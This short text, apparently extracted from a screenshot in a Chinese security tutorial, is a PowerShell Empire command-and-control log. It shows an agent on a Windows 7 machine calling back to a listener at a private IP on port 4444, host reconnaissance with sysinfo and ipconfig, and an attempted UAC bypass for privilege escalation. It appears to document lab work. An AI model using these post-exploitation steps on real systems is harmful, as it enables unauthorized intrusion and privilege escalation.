 (Empire: Jdrops) > sysinfo
(Empire: Jdrops) > sysinfo: 0|http://192.168.1.8:4444|WIN-HUJOOEE810G|Administrator|WIN-HUJOOEE810G|192.168.1.3|Microsoft Windows 7 家
庭普通版 |True|powershell|2236|powershell|2
(Empire: Jdrops) > ipconfig
(Empire: Jdrops) >
Description : Intel(R) PRO/1000 MT Network Connection
MACAddress : 00:0C:29:8F:A8:F6
DHCPEnabled : True
IPAddress : 192.168.1.3,fe80::60d3:db65:c45:8d94
IPSubnet : 255.255.255.0,64
DefaultIPGateway : 192.168.1.2
DNSServer : 192.168.1.2
DNSHostName : WIN-HUJOOEE810G
DNSSuffix : localdomain
(Empire: Jdrops) > bypassuac J_drops
(Empire: Jdrops) >
Job started: W7PDNK
[!] Not in a medium integrity process!
信安之路